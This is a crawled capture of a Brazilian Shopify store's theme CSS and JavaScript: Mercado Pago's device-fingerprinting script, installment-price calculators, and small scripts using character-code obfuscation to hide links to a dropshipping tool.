.expandable-content__toggle-icon{transform:rotateZ(45deg)}}.menu-item__title{margin-bottom:.75em}.menu-item__link-item{padding:5px 0}.value-picker-button svg{width:9px;height:7px;margin-left:10px;transition:transform .2s ease-in-out}input.qtyminus,input.qtyplus{color:#8188a1;font-weight:700;font-size:18px;box-sizing:border-box;margin:0}.value-picker-button--pill{position:relative;justify-content:space-between;align-items:center;width:100%;padding:14px 20px;text-align:left}.value-picker,.value-picker::before{position:fixed;width:100vw;height:100vh;left:0}.value-picker-button--pill svg{width:12px;height:8px;transition:transform .2s ease-in-out}.value-picker-button--pill path{stroke-width:2px}.value-picker{bottom:0;z-index:5;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:visibility .35s ease-in-out}.value-picker::before{content:"";top:0;opacity:0;transition:opacity .35s ease-in-out;background:#000}.value-picker[aria-hidden=false] .value-picker__inner{transform:translateY(0)}.value-picker__inner{position:absolute;bottom:0;left:0;width:100%;transform:translateY(100%);transition:visibility .2s ease-in-out,transform .2s ease-in-out}.value-picker__header{align-items:center;justify-content:space-between;padding:17px 20px 16px}.value-picker__header .icon--close{width:17px;height:17px;color:var(--heading-color)}.value-picker__choice-list{padding:15px 0;max-height:430px;overflow:auto;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none;list-style:none}.value-picker__choice-item{display:block;position:relative;width:100%;text-align:left;padding:8px 50px 7px 20px}.value-picker__choice-item svg{position:absolute;width:13px;height:11px;right:20px;top:17px;transform:scale(0);transition:transform .2s ease-in-out}.value-picker__choice-item.is-selected{color:var(--accent-color)}.value-picker__choice-item.is-selected svg{transform:scale(1)}@media screen and (min-width:641px){.modal--exit-popup{height:100%}.modal--exit-popup .modal__dialog{max-width:540px;padding:40px}.exit-popup__close{position:absolute;right:18px;top:12px}.exit-popup__close svg{width:14px;height:14px}.exit-popup__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))}.exit-popup__form{margin-top:30px}.exit-popup__pay-more{margin-top:18px}.link-search-results:not(:only-child){margin-top:60px}.expandable-content__toggle{padding-left:30px;padding-right:30px}.value-picker::before,.value-picker__choice-item.is-selected svg,.value-picker__choice-item:hover svg,.value-picker__header{display:none}.value-picker-wrapper{position:relative}.value-picker{position:absolute;width:auto;height:auto;top:calc(100% + 10px);left:auto;right:-25px;bottom:auto;min-width:160px;box-shadow:0 1px 5px 2px rgb(0 0 0 / .1);visibility:hidden;opacity:0;transform:scale(.9);background:#fff;color:#677279;z-index:4;cursor:auto;border-radius:3px;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.value-picker[data-picker-position=top]{top:auto;bottom:calc(100% + 10px)}.value-picker[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.value-picker .icon--nav-triangle-borderless{display:block;position:absolute;bottom:100%;right:20px;width:18px;height:8px;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.value-picker[data-picker-position=top] .icon--nav-triangle-borderless{bottom:auto;top:100%;transform:rotateZ(180deg)}.value-picker__inner{position:relative;width:auto;transform:none!important;transition:none;border-radius:3px}.value-picker__choice-list{padding:15px 0;max-height:none;white-space:nowrap;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.value-picker__choice-item{display:block;padding:2px 25px;cursor:pointer;transition:color .15s ease-in-out,background .15s ease-in-out}.value-picker__choice-item.is-selected,.value-picker__choice-item:hover{background:var(--accent-background);color:var(--accent-color);font-weight:400}.value-picker--small{min-width:105px;right:-2px}.value-picker--small .value-picker__choice-list{padding:10px 0;font-size:.85rem}.value-picker--small .value-picker__choice-item{padding:2px 18px}.value-picker--small .icon--nav-triangle-borderless{right:11px}.value-picker--auto{min-width:0}}.qty,input.qtyminus,input.qtyplus{height:100%;background:0 0;vertical-align:middle}.mobileannouncement,input.qtyminus,input.qtyplus{text-align:center;padding:0}input.qtyplus{width:100%;border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;border:none}input.qtyminus{width:100%;border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme);border:none}.display-align-btn-add-qty{display:flex;gap:8px;flex-direction:row;align-items:stretch}.qty-align{height:100%;display:flex;flex-direction:row;align-items:center}.qty-border{border:2px solid #bbbfce7d;border-radius:var(--border-radius-btn);width:100%}.qty{font-weight:600;width:100%;text-align:center;border:none;cursor:default;-webkit-appearance:none;display:inline-block}.apartirde,.span-black-discount{font-weight:700}.mobileannouncement{margin-bottom:0}.mobileannouncement>img{max-height:100%;margin:auto}.img-responsive{display:block;max-width:100%;height:auto}@media screen and (min-width:639px){.mobileannouncement{display:none}}.desktopannouncement{text-align:-webkit-center}@media screen and (max-width:639px){.desktopannouncement{display:none}}.apartirde{font-size:10pt;color:var(--product-cor-do-preco);flex:auto;display:block}.announcesvg{width:22px;vertical-align:middle;display:inline-block;margin-right:5px}@media(min-width:769px){.botaoflutuante{display:none}}#clicar{width:100%}@media(max-width:768px){.botaoflutuante{position:fixed;bottom:0;background:var(--btn-primary-color-buy);color:var(--btn-primary-color-buy-text);z-index:99;width:100%;padding:0}.botaoflutuante button{width:100%}}.blackweek-span,.neon-black-friday,.span-black-discount{font-family:Montserrat,sans-serif;color:#fff}.div-black-discount{background-color:#000;text-align:center;padding:10px;font-size:18px}.neon-black-friday{font-weight:900;text-shadow:0 0 1px #831d1c,0 0 1px #831d1c,0 0 1px #831d1c,0 0 3px #ff2d3c,0 0 15px #ff2d3c,0 0 7px #ff2d3c,0 0 20px #ff2d3c,0 0 25px #ff2d3c}.payment-list__item10{width:33px;height:32px;margin:4px}.color-line2{background:linear-gradient(to right,#191919 0,#ff2d3c 30%,#da0000 50%,#ff2d3c 75%,#191919 100%);width:100%;height:45px;padding:5px;text-align:center;overflow:hidden;display:flex;align-items:center;justify-content:center}.blackweek-bar-img{height:100%;margin-right:10px}.blackweek-span{font-weight:600;font-size:10pt}.blackweek-bold{font-weight:800}@media (min-width:800px){.blackweek-span{font-size:25pt}}@media (min-width:576px){.blackweek-bar-img{margin-right:20px}.color-line2{height:70px}.blackweek-span{font-size:20pt}}.search-agp{display:-webkit-box}.ud_rastreio form aside,.ud_rastreio section{border:none!important;border-radius:var(--border-radius-theme)!important;padding:20px!important;box-shadow:0 12px 24px rgb(0 0 0 / 5%)!important;background:#fff}.ud_rastreio form aside input{border:none!important;border-radius:var(--border-radius-theme)!important;background:#f7f7f7;padding:10px 18px!important;color:#33333a!important}.ud_rastreio form aside button{font-size:12px!important;border-radius:var(--border-radius-theme)!important;width:100%}.bandeiras-background-top{padding:12px 20px 1px;border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0;background:#f5f5f5;margin-top:24px;display:flex}.bandeiras-background-bottom{padding:8px;background:#fff;border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);box-shadow:0 10px 30px -10px #0000002e;text-align:center}.cbb-frequently-bought-container{background:var(--secondary-background);max-width:1400px;margin-left:auto;margin-right:auto;padding:48px;border-radius:calc(var(--border-radius-theme) + 8px);box-shadow:0 5px 10px 0 #00000008!important}.cbb-frequently-bought-title{color:var(--heading-color)!important}.cbb-frequently-bought-selector-label-name{color:var(--text-color)!important}.cbb-recommendations-variant-select{border-radius:var(--border-radius-theme);padding:4px 12px!important}.cbb-frequently-bought-add-button{border-radius:var(--border-radius-theme);background:var(--primary-button-background);border-color:var(--primary-button-background)!important;color:var(--primary-button-text-color);transition:.3s ease-in-out;padding:6px 18px}.cbb-frequently-bought-add-button:hover{border-color:var(--primary-button-background)!important;color:var(--primary-button-background)!important;background:var(--primary-button-text-color)}.cbb-frequently-bought-product-image{border-radius:8px}.ionic-icon-header{font-size:28px;display:flex!important;align-items:center;flex-direction:row;color:var(--color-icons-header)}.secttions-header-title{margin-left:6px;display:flex;flex-direction:column}.icons-align-header-cart{display:flex!important;align-items:flex-start}.header__cart-count{display:inline-flex;margin-left:-6px;align-items:center;justify-content:center;height:18px;min-width:18px;padding:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:var(--text-font-bolder-weight);text-align:center;background:var(--header-accent-color);color:var(--secondary-background);border-radius:1.75em;transition:transform .35s ease-in-out;will-change:transform;transform:scale(1.01);z-index:1}.price-without-discount{color:var(--product-cor-do-preco-semdesc)}.icon-header-bars{margin-right:12px;color:var(--header-bar-text-color);padding:12px 0 14px;height:100%}.discount-bar-product{background-color:var(--discount-percentage-background);margin-top:8px;margin-bottom:0;font-size:12px;font-weight:700}.parcelamento-style{font-size:16px;margin-bottom:8px!important;top:6px;position:relative}.add-to-cart-style{font-size:16px;font-weight:600;padding:0}.align-items-nav-menu{border-radius:0!important;display:flex;flex-direction:row;align-items:center;width:100%;justify-content:center;flex-wrap:wrap}@media (max-width:640px){body{overflow-x:hidden!important}.img-footer-logotype{margin-bottom:0!important}.box-logotipo-footer{width:100%;text-align:center}}@media (min-width:641px){.box-logotipo-footer{width:100%;text-align:start}}.header_menu_align_items{display:flex;align-items:center;flex-direction:row;gap:10px;padding-left:12px}@media (max-width:1279px){.d-none-mob,.sub-txt-header-sections{display:none!important}}.block-animation-hover:hover{transform:scale(1.03);filter:opacity(.75)}.de-por{top:-5px;font-size:14px;position:relative;color:var(--product-cor-do-preco-riscado)}@media screen and (min-width:641px){.d-n-pc{display:none!important}}@media screen and (max-width:640px){.d-n-mob{display:none!important}}

/* Ocultar botão de checkout duplicado do Shopify */
.cart__footer .cart__checkout-button,
.cart__footer .cart__submit {
    display: none !important;
}

/* Remove o botão duplicado do carrinho - Yampi ativo */
.cart__footer .button:not(:first-child):not(.continue-shopping){
    display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/security.js?v=137642555687550814361761576933
body_size: 803
content:
(()=>{var e=[,(e,t,n)=>{var o=n(2),i={injectContext:function(e){void 0!==e.authenticated?e.context=o.contexts.authenticated:e.context=o.contexts.anonymous}};e.exports=i},e=>{e.exports={contexts:{authenticated:"AUTHENTICATED",anonymous:"ANONYMOUS"}}},(e,t,n)=>{var o=n(4),i=n(5),r=n(2),u="https://api.mercadopago.com/v1/device_sessions",c="",s=document.currentScript&&document.currentScript.getAttribute("view")||"",a=document.currentScript&&document.currentScript.getAttribute("output")||"",d={getDeviceSessionURI:function(e){return"".concat(u,"/web_device")},getDeviceSessionBody:function(){return{section:"unknown",view:s}},getAnonymousURI:function(e){return"".concat(u,"/anonymous_device_session")},getAnonymousBody:function(e){return{device_id:e,view:s}},getAnonymousCallback:function(e){return function(t){var o=JSON.parse(t);n.g.MP_DEVICE_SESSION_ID=o.id;var r=document.getElementById("deviceId");null!=r&&(r.value=o.id),""!=a&&(i.build(a,o.id),i.defineGetterDeviceSessionId(a)),void 0!==e.out&&i.build(e.out,o.id)}},getDeviceSessionCallback:function(e){var t=this;return function(u){var s=JSON.parse(u),a=document.createElement("script");if(a.appendChild(document.createTextNode(s.widget.replace(/<script\b[^<]*">/gi,"").replace(/<\/script>[\s\S]*/gi,""))),i.addElement("head",a),c=s.id,n.g.MP_DEVICE_SESSION_ID=c,e.context===r.contexts.anonymous){n.g.MP_DEVICE_SESSION_ID=void 0;var d=t;setTimeout((function(){o.post({uri:d.getAnonymousURI(e),body:d.getAnonymousBody(c),then:d.getAnonymousCallback(e)})}),3e3)}}},execute:function(e){o.post({uri:this.getDeviceSessionURI(e),body:this.getDeviceSessionBody(),then:this.getDeviceSessionCallback(e)})}};e.exports=d},e=>{var t={post:function(e){var t=new XMLHttpRequest;t.open("POST",e.uri),t.setRequestHeader("Content-type","application/json"),t.withCredentials=false,t.send(JSON.stringify(e.body)),t.onreadystatechange=function(){4===t.readyState&&200===t.status&&void 0!==e.then&&e.then(t.responseText)}}};e.exports=t},(e,t,n)=>{var o={addElement:function(e,t){document.querySelector(e).appendChild(t)},addInputHidden:function(e,t,n){document.addEventListener("DOMContentLoaded",(function(){var o=document.createElement("input");o.id=t,o.name=t,o.type="hidden",o.value=n;var i=document.querySelector(e);null!=i?i.appendChild(o):document.body.appendChild(o)}))},build:function(e,t){this.recursiveBuild(n.g.window,e.split("."),t)},recursiveBuild:function(e,t,n){t.length>1?(e[t[0]]=e[t[0]]||{},this.recursiveBuild(e[t[0]],t.slice(1),n)):1===t.length&&(e[t[0]]=n)},defineGetterDeviceSessionId:function(e){this.recursiveDefineGetter(n.g.window,e.split("."))},recursiveDefineGetter:function(e,t){1!=t.length&&(t.length>2?this.recursiveDefineGetter(e[t[0]],t.slice(1)):2===t.length&&Object.defineProperty(e[t[0]],t[1],{get:function(){return window.MP_DEVICE_SESSION_ID}}))}};e.exports=o}],t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,u=void 0,u=function(t,n){if("object"!==e(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,n||"default");if("object"!==e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(r,"string"),"symbol"===e(u)?u:String(u)),i)}var r,u}function i(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e}n.r(o),n.d(o,{default:()=>c});var r=n(1),u=n(3),c=i((function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r.injectContext(t),u.execute(t)}));new c({})})()})();

--- FILE ---
content_type: text/javascript
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/custom.js?v=69914894784731455691761576933
body_size: -140
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: text/javascript
request_url: https://fluzzia.com.br/cdn/shop/t/8/assets/custom.aio.min.js?v=153237774793090323561761576933
body_size: 586
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});
